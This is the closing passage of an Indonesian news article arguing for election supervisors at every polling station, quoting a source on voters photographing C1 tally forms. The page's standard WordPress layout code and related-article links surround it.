<p style="text-align: justify;">Arie mencontohkan kalau masyarakat kini mulai memanfaatkan media sosial. Nantinya usai perhitungan suara di Tempat Pemungutan Suara (TPS), pemilih pasti akan memfoto Formulir C1 dan menyebarkan melalui media sosial.</p>
<p style="text-align: justify;">Dengan cara seperti itu lanjutnya tidak ada peluang bagi siapa pun untuk mengubah hasil tersebut.</p>
<p style="text-align: justify;">&#8220;Sistem, teknologi, sudah lebih maju, partisipasi masyarakat tinggi, kan di TPS difotoin semua itu C1. Formulir C1 di 820 ribu TPS pasti akan ada semua,&#8221; ujar Arie.</p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Bagikan ini:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-11180"
				class="share-facebook sd-button share-icon"
				href="https://majalahukum.com/kehadiran-bawaslu-di-tiap-tps-diperlukan-denny-tewu-agar-pemilu-jurdil/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-11180"
				>
				<span id="sharing-facebook-11180" hidden>Klik untuk membagikan di Facebook(Membuka di jendela yang baru)</span>
				<span>Facebook</span>
			</a></li><li class="share-x"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-x-11180"
				class="share-x sd-button share-icon"
				href="https://majalahukum.com/kehadiran-bawaslu-di-tiap-tps-diperlukan-denny-tewu-agar-pemilu-jurdil/?share=x"
				target="_blank"
				aria-labelledby="sharing-x-11180"
				>
				<span id="sharing-x-11180" hidden>Klik untuk berbagi di X(Membuka di jendela yang baru)</span>
				<span>X</span>
			</a></li><li class="share-end"></li></ul></div></div></div><div class='sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-post-wrapper-200001962-11180-69705d609077f' data-src='https://widgets.wp.com/likes/?ver=15.0.2#blog_id=200001962&amp;post_id=11180&amp;origin=majalahukum.com&amp;obj_id=200001962-11180-69705d609077f' data-name='like-post-frame-200001962-11180-69705d609077f' data-title='Suka atau Reblog'><h3 class="sd-title">Menyukai ini:</h3><div class='likes-widget-placeholder post-likes-widget-placeholder' style='height: 55px;'><span class='button'><span>Suka</span></span> <span class="loading">Memuat...</span></div><span class='sd-text-color'></span><a class='sd-link-color'></a></div>
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Terkait</em></h3>
</div>        </div>


        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags td-pb-padding-side">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://majalahukum.com/kehadiran-bawaslu-di-tiap-tps-diperlukan-denny-tewu-agar-pemilu-jurdil/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmajalahukum.com%2Fkehadiran-bawaslu-di-tiap-tps-diperlukan-denny-tewu-agar-pemilu-jurdil%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Kehadiran+Bawaslu+di+Tiap+TPS+Diperlukan%2C+Denny+Tewu+%3A+Agar+Pemilu+Jurdil&url=https%3A%2F%2Fmajalahukum.com%2Fkehadiran-bawaslu-di-tiap-tps-diperlukan-denny-tewu-agar-pemilu-jurdil%2F&via=MajalaHukum" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://majalahukum.com/kehadiran-bawaslu-di-tiap-tps-diperlukan-denny-tewu-agar-pemilu-jurdil/&amp;media=https://majalahukum.com/wp-content/uploads/2024/02/Kehadiran-Bawaslu-di-Tiap-TPS-Diperlukan-Denny-Tewu-Agar-Pemilu-Jurdil.png&description=Kehadiran+Bawaslu+di+Tiap+TPS+Diperlukan%2C+Denny+Tewu+%3A+Agar+Pemilu+Jurdil" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Kehadiran+Bawaslu+di+Tiap+TPS+Diperlukan%2C+Denny+Tewu+%3A+Agar+Pemilu+Jurdil %0A%0A https://majalahukum.com/kehadiran-bawaslu-di-tiap-tps-diperlukan-denny-tewu-agar-pemilu-jurdil/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artikulli paraprak</span><a href="https://majalahukum.com/respon-gibran-rakabuming-ditanya-soal-ketua-kpu-divonis-dkpp-langgar-kode-etik/">Respon Gibran Rakabuming Ditanya Soal Ketua KPU Divonis DKPP Langgar Kode Etik</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Artikulli tjetër</span><a href="https://majalahukum.com/tidak-mau-menjadi-pemenang-melalui-kecurangan-pemilu-2024/">Tidak Mau Menjadi Pemenang Melalui Kecurangan Pemilu 2024</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://majalahukum.com/author/redaktur02/" aria-label="author-photo"><img alt='Redaktur02' src='https://secure.gravatar.com/avatar/4d91200045a8ab85b9f01362013ce1f515c1acbf514eef8220e571bd31c1883a?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4d91200045a8ab85b9f01362013ce1f515c1acbf514eef8220e571bd31c1883a?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://majalahukum.com/author/redaktur02/">Redaktur02</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	        <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Redaktur02"><meta itemprop="url" content="https://majalahukum.com/author/redaktur02/"></span><meta itemprop="datePublished" content="2024-02-07T10:04:55+07:00"><meta itemprop="dateModified" content="2024-02-07T10:04:55+07:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://majalahukum.com/kehadiran-bawaslu-di-tiap-tps-diperlukan-denny-tewu-agar-pemilu-jurdil/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://majalahukum.com/wp-content/uploads/2023/12/NEWLOGOMAJALAHUKUM.png"></span><meta itemprop="name" content="MajalaHukum"></span><meta itemprop="headline " content="Kehadiran Bawaslu di Tiap TPS Diperlukan, Denny Tewu : Agar Pemilu Jurdil"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://majalahukum.com/wp-content/uploads/2024/02/Kehadiran-Bawaslu-di-Tiap-TPS-Diperlukan-Denny-Tewu-Agar-Pemilu-Jurdil.png"><meta itemprop="width" content="750"><meta itemprop="height" content="390"></span>        </footer>

    </article> <!-- /.post -->

    <script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_3","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":11180,"live_filter_cur_post_author":"6","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_related_posts";
block_tdi_3.post_count = "3";
block_tdi_3.found_posts = "482";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "161";
tdBlocksArray.push(block_tdi_3);
</script><div class="td_block_wrap td_block_related_posts tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><h4 class="td-related-title"><a id="tdi_4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3" href="#">ARTIKEL TERKAIT</a><a id="tdi_5" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3" href="#">DARI PENULIS</a></h4><div id=tdi_3 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://majalahukum.com/makan-siang-dua-presiden-jokowi-prabowo-kompak-rakyat-bingung-harus-ngapain/"  rel="bookmark" class="td-image-wrap " title="Makan Siang Dua Presiden: Jokowi &#038; Prabowo Kompak, Rakyat Bingung Harus Ngapain" ><img class="entry-thumb" src="" alt="" title="Makan Siang Dua Presiden: Jokowi &#038; Prabowo Kompak, Rakyat Bingung Harus Ngapain" data-type="image_tag" data-img-url="https://majalahukum.com/wp-content/uploads/2025/10/prabojoko-238x178.jpg"  width="238" height="178" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://majalahukum.com/makan-siang-dua-presiden-jokowi-prabowo-kompak-rakyat-bingung-harus-ngapain/"  rel="bookmark" title="Makan Siang Dua Presiden: Jokowi &#038; Prabowo Kompak, Rakyat Bingung Harus Ngapain">Makan Siang Dua Presiden: Jokowi &#038; Prabowo Kompak, Rakyat Bingung Harus Ngapain</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://majalahukum.com/jutaan-rakyat-tolak-program-populis-makan-bergizi-gratis-dukung-prabowo-atasi-krisis/"  rel="bookmark" class="td-image-wrap " title="Jutaan Rakyat Tolak Program Populis Makan Bergizi Gratis, Dukung Prabowo Atasi Krisis" ><img class="entry-thumb" src="" alt="" title="Jutaan Rakyat Tolak Program Populis Makan Bergizi Gratis, Dukung Prabowo Atasi Krisis" data-type="image_tag" data-img-url="https://majalahukum.com/wp-content/uploads/2025/03/masyarakat-1-238x178.webp"  width="238" height="178" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://majalahukum.com/jutaan-rakyat-tolak-program-populis-makan-bergizi-gratis-dukung-prabowo-atasi-krisis/"  rel="bookmark" title="Jutaan Rakyat Tolak Program Populis Makan Bergizi Gratis, Dukung Prabowo Atasi Krisis">Jutaan Rakyat Tolak Program Populis Makan Bergizi Gratis, Dukung Prabowo Atasi Krisis</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://majalahukum.com/gibran-rakabuming-harus-segera-di-impeach-rakyat-indonesia/"  rel="bookmark" class="td-image-wrap " title="Gibran Rakabuming Harus Segera Di-impeach Rakyat Indonesia" ><img class="entry-thumb" src="" alt="" title="Gibran Rakabuming Harus Segera Di-impeach Rakyat Indonesia" data-type="image_tag" data-img-url="https://majalahukum.com/wp-content/uploads/2024/12/politik-238x178.png"  width="238" height="178" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://majalahukum.com/gibran-rakabuming-harus-segera-di-impeach-rakyat-indonesia/"  rel="bookmark" title="Gibran Rakabuming Harus Segera Di-impeach Rakyat Indonesia">Gibran Rakabuming Harus Segera Di-impeach Rakyat Indonesia</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
        
		<div id="respond" class="comment-respond">
			<h3 id="reply-title" class="comment-reply-title">Terima kasih atas komentar Anda. Ikuti terus update portal ini.<small><a rel="nofollow" id="cancel-comment-reply-link" href="/kehadiran-bawaslu-di-tiap-tps-diperlukan-denny-tewu-agar-pemilu-jurdil/#respond" style="display:none;">Batalkan balasan</a></small></h3>			<form id="commentform" class="comment-form">
				<iframe
					title="Formulir Komentar"
					src="https://jetpack.wordpress.com/jetpack-comment/?blogid=200001962&#038;postid=11180&#038;comment_registration=0&#038;require_name_email=1&#038;stc_enabled=1&#038;stb_enabled=1&#038;show_avatars=1&#038;avatar_default=mystery&#038;greeting=Terima+kasih+atas+komentar+Anda.+Ikuti+terus+update+portal+ini.&#038;jetpack_comments_nonce=0e3af3fbb4&#038;greeting_reply=Tinggalkan+Balasan+ke+%25s&#038;color_scheme=dark&#038;lang=id_ID&#038;jetpack_version=15.0.2&#038;iframe_unique_id=1&#038;show_cookie_consent=10&#038;has_cookie_consent=0&#038;is_current_user_subscribed=0&#038;token_key=%3Bnormal%3B&#038;sig=ba020aa7df1b8478ba35988354046e4c11c70d54#parent=https%3A%2F%2Fmajalahukum.com%2Fkehadiran-bawaslu-di-tiap-tps-diperlukan-denny-tewu-agar-pemilu-jurdil%2F"
											name="jetpack_remote_comment"
						style="width:100%; height: 430px; border:0;"
										class="jetpack_remote_comment"
					id="jetpack_remote_comment"
					sandbox="allow-same-origin allow-top-navigation allow-scripts allow-forms allow-popups"
				>
									</iframe>
									<!--[if !IE]><!-->
					<script>
						document.addEventListener('DOMContentLoaded', function () {
							var commentForms = document.getElementsByClassName('jetpack_remote_comment');
							for (var i = 0; i < commentForms.length; i++) {
								commentForms[i].allowTransparency = false;
								commentForms[i].scrolling = 'no';
							}
						});
					</script>
					<!--<![endif]-->
							</form>
		</div>

		
		<input type="hidden" name="comment_parent" id="comment_parent" value="" />

		    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_social_counter td_block_widget tdi_6 td_block_template_1"><div class="td-block-title-wrap"></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">0</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/tagdiv"  >Suka</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">3,205</span><span class="td_social_info td_social_info_name">Pengikut</span><span class="td_social_button"><a href="https://twitter.com/tagdivofficial"  >Mengikuti</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_youtube"><div class="td-social-box"><div class="td-sp td-sp-youtube"></div><span class="td_social_info td_social_info_counter">22,800</span><span class="td_social_info td_social_info_name">Pelanggan</span><span class="td_social_button"><a href="https://www.youtube.com/tagdiv"  >Berlangganan</a></span></div></div></div></div><div class="td-a-rec td-a-rec-id-sidebar  td-rec-hide-on-m td-rec-hide-on-tp td-rec-hide-on-p tdi_7 td_block_template_1"><span class="td-adspot-title">- Advertisement -</span><div class="td-all-devices"><a href="https://www.google.com"><img alt="Google search engine" src="https://majalahukum.com/wp-content/uploads/2025/03/ad-sidebar.jpg"/></a></div></div><div class="td_block_wrap td_block_9 td_block_widget tdi_8 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" ><script>var block_tdi_8 = new tdBlock();
block_tdi_8.id = "tdi_8";
block_tdi_8.atts = '{"sort":"random_posts","custom_title":"Don\u0027t Miss","limit":"4","header_color":"","ajax_pagination":"load_more","class":"td_block_widget tdi_8","block_type":"td_block_9","separator":"","custom_url":"","title_tag":"","block_template_id":"","border_top":"","color_preset":"","m8_tl":"","m8_title_tag":"","post_ids":"-11180","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","locked_only":"","offset":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m8f_title_font_header":"","m8f_title_font_title":"Article title","m8f_title_font_settings":"","m8f_title_font_family":"","m8f_title_font_size":"","m8f_title_font_line_height":"","m8f_title_font_style":"","m8f_title_font_weight":"","m8f_title_font_transform":"","m8f_title_font_spacing":"","m8f_title_":"","m8f_cat_font_title":"Article category tag","m8f_cat_font_settings":"","m8f_cat_font_family":"","m8f_cat_font_size":"","m8f_cat_font_line_height":"","m8f_cat_font_style":"","m8f_cat_font_weight":"","m8f_cat_font_transform":"","m8f_cat_font_spacing":"","m8f_cat_":"","m8f_meta_font_title":"Article meta info","m8f_meta_font_settings":"","m8f_meta_font_family":"","m8f_meta_font_size":"","m8f_meta_font_line_height":"","m8f_meta_font_style":"","m8f_meta_font_weight":"","m8f_meta_font_transform":"","m8f_meta_font_spacing":"","m8f_meta_":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"ajax_pagination_next_prev_swipe":"","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';
block_tdi_8.td_column_number = "1";
block_tdi_8.block_type = "td_block_9";
block_tdi_8.post_count = "4";
block_tdi_8.found_posts = "2102";
block_tdi_8.header_color = "";
block_tdi_8.ajax_pagination_infinite_stop = "";
block_tdi_8.max_num_pages = "526";
tdBlocksArray.push(block_tdi_8);
</script><h4 class="block-title"><span class="td-pulldown-size">Don&#039;t Miss</span></h4><div id=tdi_8 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://majalahukum.com/kasus-korupsi-penambangan-timah-kejagung-sebut-rp-271-triliun-itu-kerugian-ekologis/"  rel="bookmark" title="Kasus Korupsi Penambangan Timah, Kejagung Sebut Rp. 271 Triliun itu Kerugian Ekologis">Kasus Korupsi Penambangan Timah, Kejagung Sebut Rp. 271 Triliun itu Kerugian Ekologis</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://majalahukum.com/author/redaktur02/">Redaktur02</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-04-04T15:57:16+07:00" >04/04/2024</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://majalahukum.com/dirjen-ham-setiap-orang-bebas-berpendapat-kritik-bima-dijamin-konstitusi/"  rel="bookmark" title="Dirjen HAM : Setiap Orang Bebas Berpendapat, Kritik Bima Dijamin Konstitusi">Dirjen HAM : Setiap Orang Bebas Berpendapat, Kritik Bima Dijamin Konstitusi</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://majalahukum.com/author/redaktur02/">Redaktur02</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-04-18T13:30:57+07:00" >18/04/2023</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://majalahukum.com/napi-bengkalis-dihukum-mati-setelah-kendalikan-impor-31kg-sabu-dari-lapas/"  rel="bookmark" title="Napi Bengkalis Dihukum Mati Setelah Kendalikan Impor 31kg Sabu dari Lapas">Napi Bengkalis Dihukum Mati Setelah Kendalikan Impor 31kg Sabu dari Lapas</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://majalahukum.com/author/redaktur02/">Redaktur02</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-09-04T11:44:07+07:00" >04/09/2023</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://majalahukum.com/pks-ajukan-permohonan-uji-materi-ke-mk-terkait-pt-20-persen/"  rel="bookmark" title="PKS Ajukan Permohonan Uji Materi ke MK terkait PT 20 persen">PKS Ajukan Permohonan Uji Materi ke MK terkait PT 20 persen</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://majalahukum.com/author/redaktur02/">Redaktur02</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-07-06T11:45:28+07:00" >06/07/2022</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" aria-label="Muat lebih banyak" id="next-page-tdi_8" data-td_block_id="tdi_8">Muat lebih banyak<i class="td-load-more-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div>
    </div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

    <div class="td-pb-row">
        <div class="td-pb-span12">
                    </div>
    </div>

    <div class="td-pb-row">
        <div class="td-pb-span4">
            <div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://majalahukum.com/"><img class="td-retina-data" src="https://majalahukum.com/wp-content/uploads/2025/03/NEWLOGOMAJALAHUKUM2.png" data-retina="https://majalahukum.com/wp-content/uploads/2025/03/NEWLOGOMAJALAHUKUM2.png" alt="majalahukum.com" title="MAJALAHUKUM.COM"  width="300" height="99" /></a></div><div class="footer-text-wrap">DALAM NEGARA HUKUM, HUKUM ADALAH PANGLIMA YANG MENGATUR TINGKAH LAKU MASYARAKAT DAN PENYELENGGARA NEGARA DAN PENEGAKANNYA DIEMBAN OLEH APARAT PENEGAK HUKUM DAN LEMBAGA POLITIK MENGEMBAN POLITIK HUKUM DALAM POLITIK NEGARA<div class="footer-email-wrap">Hubungi kami: <a href="mailto:majalahukum@gmail.com">majalahukum@gmail.com</a></div></div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TagDiv/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/tagdiv/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/tagdivofficial" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/tagdiv" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div></div>        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_7 tdi_10 td_block_template_1"  data-td-block-uid="tdi_10" ><script>var block_tdi_10 = new tdBlock();
block_tdi_10.id = "tdi_10";
block_tdi_10.atts = '{"custom_title":"ARTIKEL LAINNYA","border_top":"no_border_top","limit":3,"block_type":"td_block_7","separator":"","custom_url":"","title_tag":"","block_template_id":"","color_preset":"","m6_tl":"","m6_title_tag":"","post_ids":"-11180","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","locked_only":"","offset":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","ajax_pagination_next_prev_swipe":"","class":"tdi_10","tdc_css_class":"tdi_10","tdc_css_class_style":"tdi_10_rand_style"}';
block_tdi_10.td_column_number = "1";
block_tdi_10.block_type = "td_block_7";
block_tdi_10.post_count = "3";
block_tdi_10.found_posts = "2102";
block_tdi_10.header_color = "";
block_tdi_10.ajax_pagination_infinite_stop = "";
block_tdi_10.max_num_pages = "701";
tdBlocksArray.push(block_tdi_10);
</script><h4 class="block-title"><span class="td-pulldown-size">ARTIKEL LAINNYA</span></h4><div id=tdi_10 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://majalahukum.com/water-park-majalaya-disorot-dugaan-kelalaian-keselamatan-potensi-pelanggaran-lingkungan-aparat-diminta-turun-tangan/"  rel="bookmark" class="td-image-wrap " title="Water Park Majalaya Disorot: Dugaan Kelalaian Keselamatan, Potensi Pelanggaran Lingkungan, Aparat Diminta Turun Tangan" ><img class="entry-thumb" src="" alt="" title="Water Park Majalaya Disorot: Dugaan Kelalaian Keselamatan, Potensi Pelanggaran Lingkungan, Aparat Diminta Turun Tangan" data-type="image_tag" data-img-url="https://majalahukum.com/wp-content/uploads/2025/12/IMG-20251230-WA0007-100x75.jpg"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://majalahukum.com/water-park-majalaya-disorot-dugaan-kelalaian-keselamatan-potensi-pelanggaran-lingkungan-aparat-diminta-turun-tangan/"  rel="bookmark" title="Water Park Majalaya Disorot: Dugaan Kelalaian Keselamatan, Potensi Pelanggaran Lingkungan, Aparat Diminta Turun Tangan">Water Park Majalaya Disorot: Dugaan Kelalaian Keselamatan, Potensi Pelanggaran Lingkungan, Aparat...</a></h3>            <div class="meta-info">
